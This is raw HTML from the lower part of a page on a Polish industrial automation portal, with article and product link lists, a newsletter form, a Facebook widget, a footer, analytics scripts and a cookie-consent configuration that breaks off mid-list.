                <a href="/artykuly/czujniki-do-pomiaru-poziomu-cieczy-zasada-dzialania-104929-6" onclick="sendEvent('Title.ArticleTypeModule.WideView', 'ContentObject_6.ContentObject')" title="Czujniki do pomiaru poziomu cieczy - zasada działania">Czujniki do pomiaru poziomu cieczy - zasada działania</a>
            </h3>
                    </div>
    </li>
    <li class="el8 has-img">
            <a href="https://www.automatyka.pl/wiadomosci-i-komunikaty/planujesz-ekspansje-sprawdz-jak-magazyn-wspiera-rozwoj-biznesu-w-kluczowych-regionach-polski-245924-10" onclick="sendEvent('Image.ArticleTypeModule.Picked.WideView', 'ContentObject_6.ContentObject')" title="Planujesz ekspansję? Sprawdź, jak magazyn wspiera rozwój biznesu w kluczowych regionach Polski">
                <img src="/mainlibrary/218x216x144x217714x0/20251219093545-download-jpg.jpeg" alt="Planujesz ekspansję? Sprawdź, jak magazyn wspiera rozwój biznesu w kluczowych regionach Polski" loading="lazy" />
            </a>
        <div class="desc">
            <h3>
                <a href="https://www.automatyka.pl/wiadomosci-i-komunikaty/planujesz-ekspansje-sprawdz-jak-magazyn-wspiera-rozwoj-biznesu-w-kluczowych-regionach-polski-245924-10" onclick="sendEvent('Title.ArticleTypeModule.Picked.WideView', 'ContentObject_6.ContentObject')" title="Planujesz ekspansję? Sprawdź, jak magazyn wspiera rozwój biznesu w kluczowych regionach Polski">Planujesz ekspansję? Sprawdź, jak magazyn wspiera rozwój biznesu w kluczowych...</a>
            </h3>
                    </div>
    </li>
                    </ul>
                        <div class="boxBottom clearfix">
                            <a class="linkMore iconMore" href="/artykuly">Wszystkie artykuły</a>
                        </div>
                </div>
        </div>
    </div>
    <script>
var isDebug = false;

    function sendEvent(label, category) {
        if(isDebug)
        {
            console.log('PLATFORM.Service.ContextClicks, ' + action + ', ' + label);
        }
        else {
            if (typeof gtag === 'function') { // GA to remove
                gtag('event', 'Portal_ContextClicks', {
                    'event_label': label,
                    'event_category': category,
                    'body_id': document.getElementsByTagName('body')[0].id
                })
            }

            if (window.posthog && typeof posthog.capture === 'function') {
                posthog.capture('Portal_ContextClicks', {
                    event_label: label,
                    event_category: category,
                    body_id: document.getElementsByTagName('body')[0].id
                })
            }
        }
    }
    </script>




    













</div>
<!-- /#mainContent -->

<div class="sideBar std listNav">
    <div class="box">
        <label for="listNavToggle" class="title"><i class="fa fa-bars"></i> Kategorie artykułów</label>
        <input type="checkbox" class="hidden" id="listNavToggle" />
        <div class="boxContent">
            <ul class="sideNav">
 <li><a href="/artykuly">Wszystkie artykuły</a></li>  <li><a href="/artykuly/artykuly-polecane">Artykuły polecane</a></li>  <li class="current"><h2><a href="/artykuly/artykuly-firmowe">Artykuły firmowe</a></h2></li>             </ul>
        </div>
    </div>

</div>
<div id="sideBar">
    




















               

<div class="box" id="newsletterSideBox">
	<h2>Subskrybuj newsletter</h2>
    <div class="boxContent">
<form action="/subskrypcja/subskrypcja" class="newsletterForm&#32;newsletterFormTop" method="post">            <fieldset class="clearfix">
                <div class="row">
                    <h3>Zamów bezpłatny e-Biuletyn i&nbsp;powiadomienia mailowe</h3>
                </div>
                <div class="row">
                    <input class="text&#32;placeHolder&#32;trim-input&#32;w-full" data-val="true" data-val-regex="Podany&#32;e-mail&#32;ma&#32;niepoprawny&#32;format" data-val-regex-pattern="^(([A-Za-z0-9]+_+)|([A-Za-z0-9]+\-+)|([A-Za-z0-9]+\.+)|([A-Za-z0-9]+\++))*[A-Za-z0-9]+@((\w+\-+)|(\w+\.))*\w{1,63}\.[a-zA-Z\-]{2,63}$" data-val-required="Podanie&#32;adresu&#32;e-mail&#32;jest&#32;niezbędne" id="Email" name="Email" onfocus="p4.ga.event(&#39;Newsletter.Subscription&#39;,&#32;&#39;INPUT.FOCUSED&#39;,&#32;&#39;SideBox&#39;)" placeholder="wpisz&#32;e-mail&#32;i&#32;kliknij&#32;przycisk" title="wpisz&#32;e-mail&#32;i&#32;kliknij&#32;przycisk" type="text" value="" />
                </div>
                <div class="row">
                    <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <div class="row">
                    <input type="submit" class="btn btn-dark" alt="Zamawiam" title="Zapisz mnie" value="ZAPISZ" style="float:right" onclick="p4.ga.event( 'Newsletter.Subscription', 'SUBMIT.CLICKED', 'SideBox')" />
                </div>
                <label for="newsletterEmail">Najnowsze informacje branżowe prosto na Twoją skrzynkę e-mail!<br /><a href="/pomoc/jakie-wiadomosci-otrzymam-w-ramach-newslettera--102" class="helpLink" target="_blank">Więcej o newsletterze &raquo;</a></label>
            </fieldset>
<label class="spamTrap" for="SpamTrap">Kod promocyjny:</label><input class="spamTrap" id="SpamTrap" name="SpamTrap" type="text" value="" /><input id="SpamTrapTimeStamp" name="SpamTrapTimeStamp" type="hidden" value="DirJPp9gRIMB0GtG07Za0lL3yeir4bhA" /></form>    </div>
</div>


    






    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v14.0" nonce="UmvY0G0F"></script>
    <div class="box" id="fallBack-fb" style="display:none;">
        <a href="https://www.facebook.com/automatykapl/" class="btn btn-link hvr" style="width:100%; text-align:center;">
            <i class="fa fa-brands fa-facebook" style="padding-right: 8px;"> </i> <span>ODWIEDŹ NAS NA FACEBOOKU</span>
        </a>
    </div>
    <div id="fb-plugin" class="box" style="margin:0 auto 20px auto; max-width:500px;">
        <div>
            <div id="fb-widget"
                 class="fb-page"
                 data-href="https://www.facebook.com/automatykapl/"
                 data-tabs="timeline"
                 data-width="500"
                 data-height="500"
                 data-small-header="true"
                 data-adapt-container-width="true"
                 data-hide-cover="false"
                 data-show-facepile="true"
                 data-lazy="true">
                <blockquote cite="https://www.facebook.com/automatykapl/" class="fb-xfbml-parse-ignore" style="display:flex;">
                    <a href="https://www.facebook.com/automatykapl/" class="btn btn-link hvr" style="width:100%; text-align:center;">
                        <i class="fa fa-brands fa-facebook" style="padding-right: 8px;"> </i> <b>ODWIEDŹ NAS NA FACEBOOKU</b>
                    </a>
                </blockquote>
            </div>
        </div>
    </div>
    <script>
        $(function () {
            if (!FB) return;

            var iframePath = '#fb-plugin iframe'

            function setFbFailback(time) {
                setTimeout(function () {
                    var frame = $(iframePath)
                    if (frame && frame[0] && frame[0].offsetHeight < 300) {
                        $('#fb-plugin').hide()
                        $('#fallBack-fb').css('display', 'flex')
                    }
                }, time);
            }

            var previousContainerWidth = -1;

            function getContainterWidth() {
                var fbPluginMaxWidth = 500
                var containerWidth = $('#fb-plugin').width()
                return containerWidth <= fbPluginMaxWidth ? containerWidth : fbPluginMaxWidth
            }

            FB.Event.subscribe('xfbml.render', function () {
                previousContainerWidth = getContainterWidth()
                setFbFailback(3000)
            })

            function reloadFbWidget() {
                previousContainerWidth = getContainterWidth()

                var pluginHtml = '<div style="height: 500px"><div class="fb-page" data-href="https://www.facebook.com/automatykapl/" data-width="' + previousContainerWidth + '" data-height="500" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote style="display:flex;" cite="https://www.facebook.com/automatykapl/"><a href="https://www.facebook.com/automatykapl/" class="btn btn-link hvr" style="width:100%; text-align:center;"><i class="fa fa-brands fa-facebook" style="padding-right: 8px;"> </i> <b>ODWIEDŹ NAS NA FACEBOOKU</b ></a></blockquote></div></div></div>'
                $('#fb-plugin').html(pluginHtml)
                FB.XFBML.parse()
                setFbFailback(3000)
                //iframePath = '#fb-plugin div iframe'
            }

            $(window).resize(function () {
                var frameLength = $(iframePath).length
                if (!frameLength) return
                
                if (getContainterWidth() !== previousContainerWidth) reloadFbWidget()
            })
        });
    </script>



</div>



    <div class="sideBar listNav orderStdlist contextList">
        <div class="box">
            <h2>
                Zobacz produkty</h2>
                <div class="boxContent eventList">
                    <ul>
    <li class="el1 has-img">
            <a href="/produkty/filtry-czerwona-seria-filtracyjna-90204-2" onclick="sendEvent('Image.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Filtry- Czerwona seria filtracyjna">
                <img src="/mainlibrary/82x216x144x81448x0/u-png.jpeg" alt="Filtry- Czerwona seria filtracyjna" loading="lazy" />
            </a>
        <div class="desc">
            <h3>
                <a href="/produkty/filtry-czerwona-seria-filtracyjna-90204-2" onclick="sendEvent('Title.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Filtry- Czerwona seria filtracyjna">Filtry- Czerwona seria filtracyjna</a>
            </h3>
                    </div>
    </li>
                                                    <li class="el2 has-img">
            <a href="/produkty/filtry-purpurowa-seria-filtracyjna-90205-2" onclick="sendEvent('Image.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Filtry- Purpurowa seria filtracyjna">
                <img src="/mainlibrary/82x216x144x81449x0/w-png.jpeg" alt="Filtry- Purpurowa seria filtracyjna" loading="lazy" />
            </a>
        <div class="desc">
            <h3>
                <a href="/produkty/filtry-purpurowa-seria-filtracyjna-90205-2" onclick="sendEvent('Title.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Filtry- Purpurowa seria filtracyjna">Filtry- Purpurowa seria filtracyjna</a>
            </h3>
                    </div>
    </li>
    <li class="el3 has-img">
            <a href="/produkty/zbiorniki-i-akcesoria-do-uzdatniania-wody-springtech-poly-uf--90194-2" onclick="sendEvent('Image.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Zbiorniki i Akcesoria do uzdatniania wody-Springtech Poly Uf&#8482;">
                <img src="/mainlibrary/82x216x144x81438x0/m-png.jpeg" alt="Zbiorniki i Akcesoria do uzdatniania wody-Springtech Poly Uf&#8482;" loading="lazy" />
            </a>
        <div class="desc">
            <h3>
                <a href="/produkty/zbiorniki-i-akcesoria-do-uzdatniania-wody-springtech-poly-uf--90194-2" onclick="sendEvent('Title.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Zbiorniki i Akcesoria do uzdatniania wody-Springtech Poly Uf&#8482;">Zbiorniki i Akcesoria do uzdatniania wody-Springtech Poly Uf&#8482;</a>
            </h3>
                    </div>
    </li>
    <li class="el4 has-img">
            <a href="/produkty/filtry-zielona-seria-filtracyjna-90200-2" onclick="sendEvent('Image.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Filtry- Zielona seria filtracyjna">
                <img src="/mainlibrary/82x216x144x81444x0/s-png.jpeg" alt="Filtry- Zielona seria filtracyjna" loading="lazy" />
            </a>
        <div class="desc">
            <h3>
                <a href="/produkty/filtry-zielona-seria-filtracyjna-90200-2" onclick="sendEvent('Title.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Filtry- Zielona seria filtracyjna">Filtry- Zielona seria filtracyjna</a>
            </h3>
                    </div>
    </li>
    <li class="el5 has-img">
            <a href="/produkty/filtry-pomaranczowa-seria-filtracyjna-90201-2" onclick="sendEvent('Image.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Filtry- Pomarańczowa seria filtracyjna">
                <img src="/mainlibrary/82x216x144x81445x0/r-png.jpeg" alt="Filtry- Pomarańczowa seria filtracyjna" loading="lazy" />
            </a>
        <div class="desc">
            <h3>
                <a href="/produkty/filtry-pomaranczowa-seria-filtracyjna-90201-2" onclick="sendEvent('Title.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Filtry- Pomarańczowa seria filtracyjna">Filtry- Pomarańczowa seria filtracyjna</a>
            </h3>
                    </div>
    </li>
    <li class="el6 has-img">
            <a href="/produkty/filtry-biala-seria-filtracyjna-90199-2" onclick="sendEvent('Image.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Filtry- Biała seria filtracyjna">
                <img src="/mainlibrary/82x216x144x81443x0/r-png.jpeg" alt="Filtry- Biała seria filtracyjna" loading="lazy" />
            </a>
        <div class="desc">
            <h3>
                <a href="/produkty/filtry-biala-seria-filtracyjna-90199-2" onclick="sendEvent('Title.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Filtry- Biała seria filtracyjna">Filtry- Biała seria filtracyjna</a>
            </h3>
                    </div>
    </li>
    <li class="el7 has-img">
            <a href="/produkty/ogniwo-pomiarowe-przewodnosci-przewodnosciowe-acs-z-9223-2" onclick="sendEvent('Image.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Ogniwo pomiarowe przewodności (przewodnościowe) ACS-Z">
                <img src="/mainlibrary/218x216x144x217988x0/acs-z-analyse-282x0-aspect-png.jpeg" alt="Ogniwo pomiarowe przewodności (przewodnościowe) ACS-Z" loading="lazy" />
            </a>
        <div class="desc">
            <h3>
                <a href="/produkty/ogniwo-pomiarowe-przewodnosci-przewodnosciowe-acs-z-9223-2" onclick="sendEvent('Title.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Ogniwo pomiarowe przewodności (przewodnościowe) ACS-Z">Ogniwo pomiarowe przewodności (przewodnościowe) ACS-Z</a>
            </h3>
                    </div>
    </li>
    <li class="el8 has-img">
            <a href="/produkty/water-scada-pack-33150-2" onclick="sendEvent('Image.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Water SCADA Pack">
                <img src="/mainlibrary/28x216x144x27894x0/water-scada-pack.jpeg" alt="Water SCADA Pack" loading="lazy" />
            </a>
        <div class="desc">
            <h3>
                <a href="/produkty/water-scada-pack-33150-2" onclick="sendEvent('Title.ProductTypeModule', 'ContentObject_6.ContentObject')" title="Water SCADA Pack">Water SCADA Pack</a>
            </h3>
                    </div>
    </li>
                    </ul>
                        <div class="boxBottom clearfix">
                            <a class="linkMore iconMore" href="/produkty">Wszystkie produkty</a>
                        </div>
                </div>
        </div>
    </div>
    <script>
var isDebug = false;

    function sendEvent(label, category) {
        if(isDebug)
        {
            console.log('PLATFORM.Service.ContextClicks, ' + action + ', ' + label);
        }
        else {
            if (typeof gtag === 'function') { // GA to remove
                gtag('event', 'Portal_ContextClicks', {
                    'event_label': label,
                    'event_category': category,
                    'body_id': document.getElementsByTagName('body')[0].id
                })
            }

            if (window.posthog && typeof posthog.capture === 'function') {
                posthog.capture('Portal_ContextClicks', {
                    event_label: label,
                    event_category: category,
                    body_id: document.getElementsByTagName('body')[0].id
                })
            }
        }
    }
    </script>







            </div>
        </div>
        




    </div>


    



        <footer>
            
<div id="bottomLinks">
    <div class="wrap clearfix">
        <ul id="bottomNav">
            <li class="first-child"><a href="/o-portalu">O portalu </a></li>
            <li><a href="/oferta">Oferta </a></li>
            <li><a href="https://www.xtech.pl/opinie" data-xt-em-tr="{ 'method': 'testimonials', 'parameters': { 'industryId': 3 } }">Opinie </a></li>
            <li><a href="/kontakt">Kontakt </a></li>
            <li><a href="/docs/pl/regulamin.pdf" target="_blank">Regulamin </a></li>
            <li><a href="/docs/pl/PolitykaPrywatnosci.pdf" rel="nofollow" target="_blank">Polityka prywatności </a></li>
            
            <li><a href="/pomoc" class="helpLink">Pomoc</a></li>
        </ul><!-- /#bottomNav -->
        <ul id="otherLinks">
            <li class="first-child"><a href="mailto:biuro@xtech.pl?subject=Zgloszenie bledu" class="contactLink"><i class="fa fa-exclamation-triangle"></i><span class="inline ml-4">Zgłoś błąd</span></a></li>
            <li><a id="bottomRegisterLink" href="https://www.xtech.pl/dodaj-konto?serviceId=3&amp;sourceContext=bottomA.S3.artykuly.details" rel="nofollow" data-xt-em-tr="{ 'method': 'signUp', 'parameters': { 'serviceId': '3', 'sourceContext': 'bottomA.S3.artykuly.details' } }" onclick="regClickLog('bottomA.S3.artykuly.details')"><i class="fa fa-user-plus"></i><span class="inline ml-4" ><b class="fat">REJESTRACJA</b></span></a></li>
        </ul><!-- /#otherLinks -->
    </div><!-- /.wrap -->
</div><!-- /#bottomLinks -->

            


<div id="footer" class="container">
    <div class="wrap clearfix">
        <div id="footerTop" class="clearfix col-md-12">
            <a href="https://www.xtech.pl/" id="footerLogo" class="col-md-4">
                <svg version="1.1" class="xtechLogo" id="xtechFooterLogo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="165px" height="43px" viewBox="80 0 700 175" xml:space="preserve" style="display:block">
<title>xtech.pl</title><g><g id="claim"><path fill="#242E42" d="M90.317,174.062V153.9h9.6c4.495,0,7.257,2.953,7.257,6.902s-2.762,6.742-7.257,6.742h-5.875v6.518H90.317z M99.627,164.011c2.633,0,3.82-1.508,3.82-3.305c0-1.799-1.188-3.275-3.82-3.275H94.04v6.58H99.627z"></path><path fill="#242E42" d="M109.13,153.898h9.6c4.495,0,7.256,2.953,7.256,6.902c0,2.922-2.021,5.234-4.719,6.068l5.04,7.191h-4.688l-4.206-6.357h-4.559v6.357h-3.724L109.13,153.898L109.13,153.898z M118.441,164.173c2.633,0,3.821-1.574,3.821-3.371c0-1.799-1.188-3.371-3.821-3.371h-5.586v6.742H118.441z"></path><path fill="#242E42" d="M138.793,153.482c6.036,0,10.82,4.592,10.82,10.498s-4.784,10.498-10.82,10.498c-6.035,0-10.818-4.592-10.818-10.498S132.759,153.482,138.793,153.482z M145.698,163.98c0-3.916-3.274-6.969-6.903-6.969c-3.628,0-6.901,3.053-6.901,6.969c0,3.918,3.273,6.967,6.901,6.967C142.423,170.947,145.698,167.898,145.698,163.98z"></path><path fill="#242E42" d="M152.984,168.732c1.477,1.092,3.756,2.184,5.843,2.184c1.542,0,3.66-0.482,3.66-2.439c0-4.174-10.306-2.729-10.306-9.313c0-3.82,3.436-5.65,6.838-5.65c2.344,0,5.137,1.061,6.999,2.441l-1.767,3.113c-1.542-0.834-3.5-2.023-5.297-2.023c-1.188,0-2.601,0.418-2.601,1.896c0,3.789,10.306,2.406,10.306,9.471c0,4.143-4.077,6.037-7.705,6.037c-2.761,0-5.361-1.061-7.608-2.57L152.984,168.732z"></path><path fill="#242E42" d="M174.46,157.431h-5.906V153.9h15.54v3.531h-5.908v16.631h-3.726V157.431L174.46,157.431z"></path><path fill="#242E42" d="M196.549,153.482c6.035,0,10.819,4.592,10.819,10.498s-4.784,10.498-10.819,10.498c-6.036,0-10.82-4.592-10.82-10.498S190.514,153.482,196.549,153.482z M203.451,163.98c0-3.916-3.273-6.969-6.902-6.969s-6.903,3.053-6.903,6.969c0,3.918,3.274,6.967,6.903,6.967S203.451,167.898,203.451,163.98z"></path><path fill="#242E42" d="M243.997,168.732c1.478,1.092,3.756,2.184,5.844,2.184c1.542,0,3.66-0.482,3.66-2.439c0-4.174-10.306-2.729-10.306-9.313c0-3.82,3.436-5.65,6.838-5.65c2.344,0,5.138,1.061,6.999,2.441l-1.766,3.113c-1.542-0.834-3.5-2.023-5.297-2.023c-1.188,0-2.602,0.418-2.602,1.896c0,3.789,10.307,2.406,10.307,9.471c0,4.143-4.077,6.037-7.705,6.037c-2.762,0-5.362-1.061-7.609-2.57L243.997,168.732z"></path><path fill="#242E42" d="M270.484,157.431h-9.921V153.9h16.471l-10.659,16.631h10.531v3.531h-16.92L270.484,157.431z"></path><path fill="#242E42" d="M285.378,165.169l-7.224-11.271h4.302l4.784,7.834l4.784-7.834h4.302l-7.224,11.271v8.893h-3.725V165.169z"></path><path fill="#242E42" d="M297.932,153.898l10.916,0.031c4.206,0,6.71,2.023,6.71,5.717c0,1.959-0.899,3.34-2.248,4.334c1.348,0.994,2.248,2.408,2.248,4.365c0,3.693-2.504,5.715-6.71,5.715h-10.916V153.898z M308.944,162.279c1.67,0,2.633-0.963,2.633-2.408c0-1.412-0.994-2.408-2.664-2.408h-7.257l0.032,4.816H308.944z M308.912,170.531c1.669,0,2.664-0.996,2.664-2.41c0-1.443-0.963-2.375-2.633-2.375h-7.255l-0.032,4.785H308.912z"></path><path fill="#242E42" d="M318.156,174.062V153.9h3.726v9.15l7.897-9.15h4.978l-7.898,8.926l8.123,11.236h-4.624l-6.165-8.443l-2.311,2.6v5.846h-3.726V174.062z"></path><path fill="#242E42" d="M347.115,153.482c6.036,0,10.82,4.592,10.82,10.498s-4.784,10.498-10.82,10.498s-10.819-4.592-10.819-10.498S341.079,153.482,347.115,153.482z M354.018,163.98c0-3.916-3.275-6.969-6.903-6.969s-6.902,3.053-6.902,6.969c0,3.918,3.274,6.967,6.902,6.967S354.018,167.898,354.018,163.98z"></path><path fill="#242E42" d="M394.564,168.732c1.478,1.092,3.756,2.184,5.843,2.184c1.542,0,3.661-0.482,3.661-2.439c0-4.174-10.306-2.729-10.306-9.313c0-3.82,3.435-5.65,6.838-5.65c2.344,0,5.137,1.061,6.999,2.441l-1.766,3.113c-1.542-0.834-3.5-2.023-5.298-2.023c-1.188,0-2.601,0.418-2.601,1.896c0,3.789,10.306,2.406,10.306,9.471c0,4.143-4.077,6.037-7.705,6.037c-2.761,0-5.361-1.061-7.608-2.57L394.564,168.732z"></path><path fill="#242E42" d="M411.032,174.062V153.9h3.725v9.15l7.897-9.15h4.978l-7.9,8.926l8.123,11.236h-4.622l-6.165-8.443l-2.312,2.6v5.846h-3.725V174.062z"></path><path fill="#242E42" d="M430.39,153.898h3.725v11.143c0,3.691,2.346,5.906,5.234,5.906c2.922,0,5.232-2.215,5.232-5.906v-11.143h3.725v11.943c0,4.656-3.564,8.637-8.957,8.637c-5.395,0-8.959-3.98-8.959-8.637V153.898z"></path><path fill="#242E42" d="M457.197,157.431h-5.906V153.9h15.539v3.531h-5.906v16.631h-3.727V157.431L457.197,157.431z"></path><path fill="#242E42" d="M484.326,170.531v3.529h-15.477v-20.162h15.477v3.531h-11.752v4.85h9.473v3.467h-9.473v4.785H484.326L484.326,170.531z"></path><path fill="#242E42" d="M506.029,170.337c-2.248,2.824-5.395,4.143-8.604,4.143c-6.035,0-10.82-4.592-10.82-10.498c0-5.908,4.785-10.5,10.82-10.5c3.209,0,6.355,1.316,8.604,4.143l-3.082,2.313c-1.283-1.861-3.242-2.924-5.521-2.924c-3.629,0-6.902,3.053-6.902,6.969c0,3.918,3.273,6.967,6.902,6.967c2.279,0,4.303-1.061,5.586-2.793L506.029,170.337z"></path><path fill="#242E42" d="M518.451,157.431h-9.92V153.9h16.471l-10.658,16.631h10.529v3.529h-16.918L518.451,157.431z"></path><path fill="#242E42" d="M528.34,152.839l13.004,13.42V153.9h3.725v21.543l-13.004-13.42v12.039h-3.725V152.839z"></path><path fill="#242E42" d="M549.367,153.898h3.725v20.162h-3.725V153.898z"></path><path fill="#242E42" d="M573.896,170.531v3.529H558.42v-20.162h15.477v3.531h-11.752v4.85h9.471v3.467h-9.471v4.785H573.896L573.896,170.531z"></path><rect x="369.328" y="157.375" fill="#EC2426" width="12.75" height="12.75"></rect><rect x="219.327" y="157.375" fill="#EC2426" width="12.75" height="12.75"></rect></g>
<rect x="588.535" y="110.583" fill="#EC2426" width="23.334" height="23.332"></rect>
<g><path fill="#242E42" d="M626.761,86.308c0-26.697,21.689-48.181,48.18-48.181c26.699,0,47.975,21.483,47.975,48.181c0,26.488-20.232,48.182-46.305,48.182c-11.057,0-20.23-5.215-25.654-10.012v49.639H626.97L626.761,86.308z M674.941,111.544c13.35,0,24.404-10.846,24.404-24.403s-11.055-24.402-24.404-24.402c-13.557,0-24.404,10.845-24.404,24.402S661.385,111.544,674.941,111.544z"></path><path fill="#242E42" d="M736.472,0h23.984v133.984h-23.984V0z"></path></g>
<path fill="#242E42" d="M279.774,40.171h-41.353V3.913l-25.779,18v18.258h-11.417l-16,21.782h27.417V134h25.779V61.953h21.771C264.658,53.054,271.449,45.53,279.774,40.171z M530.636,38.035c-11.211,0-19.279,5.338-24.885,10.25V0.021h-25.779v134.113h26.004V83.735c0-14.949,8.744-24.773,21.068-24.773c12.559,0,20.178,8.543,20.178,23.492v51.68h26.004V79.037C573.224,55.546,557.758,38.035,530.636,38.035z M424.933,114.488c-15.598,0-29.438-11.959-29.438-27.335c0-15.163,12.521-27.335,28.118-27.335c9.666,0,18.015,4.057,25.265,14.094l20.211-13.881c-13.619-15.589-29.439-21.782-45.476-21.782c-30.315,0-53.162,21.355-53.162,48.905c0,27.762,24.164,48.904,54.48,48.904c16.037,0,31.857-6.193,45.474-21.783l-19.771-13.027C443.168,110.429,434.597,114.488,424.933,114.488z M314.511,38.248c-29.673,0-51.392,21.355-51.392,48.905c0,27.548,23.867,48.903,53.541,48.903c13.762,0,26.879-4.697,36.34-12.6l-14.622-17.299c-6.451,6.621-13.548,9.186-21.719,9.186c-13.33,0-25.373-8.758-28.813-21.145h75.688v-7.046C363.535,59.604,344.184,38.248,314.511,38.248z M289.997,74.125c4.516-9.183,13.547-15.163,24.514-15.163c11.181,0,19.352,6.62,23.007,15.163H289.997z"></path>
<polygon fill="#EC2426" points="89.937,134 118.937,134 155.078,87.125 118.937,40.25 89.937,40.25 126.078,87.125 "></polygon>
<polygon fill="#EC2426" points="191.079,40.25 162.079,40.25 145.509,61.742 160.009,80.548"></polygon>
<polygon fill="#AD1C21" points="145.509,112.507 162.079,134 191.079,134 160.009,93.702"></polygon>
<polygon fill="#AD1C21" points="126.074,87.13 155.074,87.13 155.078,87.125 118.937,40.25 89.937,40.25 126.078,87.125"></polygon>
</g>
</svg>

            </a>
            

<div id="logosNav" class="col-md-8">
<ul class="clearfix list-inline">
                <li class="logo2">
                    <a href="https://www.wodkaneko.pl">
                        <img src="/content/images/shared/logo/logo-bottomleft-wodkaneko.png" alt="wodkaneko.pl" title="Portal branży wodociągowo-kanalizacyjnej"/>
                    </a>
                </li>
                <li class="logo2">
                    <a href="https://www.laboratoria.xtech.pl">
                        <img src="/content/images/shared/logo/logo-bottomleft-laboratoria.png" alt="laboratoria.xtech.pl" title="Portal branży laboratoryjnej"/>
                    </a>
                </li>
                <li class="logo2">
                    <a href="https://www.obrabiarki.xtech.pl">
                        <img src="/content/images/shared/logo/logo-bottomleft-obrabiarki.png" alt="obrabiarki.xtech.pl" title="Portal branży maszyn i narzędzi do obróbki materiałów"/>
                    </a>
                </li>
                <li class="logo2">
                    <a href="https://www.srodowisko.pl">
                        <img src="/content/images/shared/logo/logo-bottomleft-srodowisko.png" alt="srodowisko.pl" title="Portal branży ochrony środowiska"/>
                    </a>
                </li>
                <li class="logo2">
                    <a href="https://www.energetykacieplna.pl">
                        <img src="/content/images/shared/logo/logo-bottomleft-energetyka_cieplna.png" alt="energetykacieplna.pl" title="Portal branży ciepłowniczej i energetyki przemysłowej"/>
                    </a>
                </li>
                <li class="logo2">
                    <a href="https://www.elektroinzynieria.pl">
                        <img src="/content/images/shared/logo/logo-bottomleft-elektroinzynieria.png" alt="elektroinzynieria.pl" title="Portal branży elektrotechniki i elektroenergetyki"/>
                    </a>
                </li>
                <li class="logo2">
                    <a href="https://www.wyposazeniemedyczne.pl">
                        <img src="/content/images/shared/logo/logo-bottomleft-wyposazenie_medyczne.png" alt="wyposazeniemedyczne.pl" title="Portal branży sprzętu medycznego i rehabilitacyjnego"/>
                    </a>
                </li>
	
</ul>
</div>

        </div>
        <div id="footerBottom" class="clearfix col-md-12">
            <p id="copyright">Copyright &copy; 2000-2026  by <a href="https://www.xtech.pl/">xtech.pl</a> Serwisy branżowe Sp. z o.o. Wszelkie prawa zastrzeżone. Ver. 1.77.0.8085 </p>
        </div>
    </div>
</div>
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel" src="https://www.facebook.com/tr?id=525650824256434&ev=PageView&noscript=1" /></noscript>

        </footer>

    <script type='text/javascript'>var dtldatac='a,10,1,0,10,212760,;'; (function () { var n = document.createElement('script'); n.type = 'text/javascript'; n.async = true; n.src = '/scripts/dtlinit.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(n, s); })(); ;</script>
    

    
    
    <script type="text/javascript">
                $(function() {
                    $('a[href^="mailto:"]:not(".disableContactForm")').live('click', function() {
                        var href = $(this).attr('href');
                        var href = href.replace('mailto:', '');
                        if(href.indexOf('@xtech.pl') != -1) {
                            var subject = 'Kontakt';
                            if(href.indexOf('subject=') != -1)
                            {subject = href.substring(href.indexOf('subject=')+8);}
                            var rcpEmail = href.substring(0, href.indexOf('@xtech.pl')+9);
                            var dialogUrl = '#/skontaktuj-sie/form/ServiceDialog?IsCallRequest=False&ContextObjectId=0&RequestArea=service&' + 'Subject='+subject+'&RecipientEmail='+rcpEmail;
          
                            window.p4.dialog.manager.open({ url: dialogUrl.substring(1), name: 'ContactLead', onHide: function() {}, reloadParent: false, enableResize: false, readonly: true, zIndex: 1000000 });
                            return false;
                        }
                     });      
                });
            </script>

    <script>
        // Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'wait_for_update': 1000
        });
        console.log("CC defaults set");
    </script>
    <script defer src="/Assets/plugins/cookieControl-9.x.min.js" type="text/javascript"></script>
    <script>
        document.addEventListener('DOMContentLoaded', () => {
            var config = {
                "apiKey": "8d3b2d7ef5e1b1549408ae9fea674adea5951260",
                "product": "PRO_MULTISITE",
                "consentCookieExpiry": 365,
                "initialState": "notify",
                "notifyDismissButton": false,
                "layout": "slideout",
                "closeStyle": "button",
                "accessibility": {
                    "overlay": false,
                },
                "rejectButton": true,

                "necessaryCookies": [
                    "ASP.NET_SessionId", ".ASPXAUTH", "XID", "cc2_a", "cc2_m", "nwsltrOn", "rfqid", "__RequestVerificationToken", "viewedOuibounceModal"
                ],
                "optionalCookies": [{
                    "name": "analytics",
                    "label": "Analityczne Cookies",
                    "description": "Analityczne pliki cookie pomagają nam ulepszyć naszą witrynę internetową, gromadząc i raportując informacje na temat jej użytkowania.",
                    "cookies": [
                        "__utma", "__utmb", "__utmc", "__utmt", "__utmv", "__utmz", "__utmx", "__utmxx",
                        "_dc_gtm_*",
                        "_ga", "_ga_*", "_gaexp", "_gaexp_rc", "_gat", "_gat_*", "_gid",
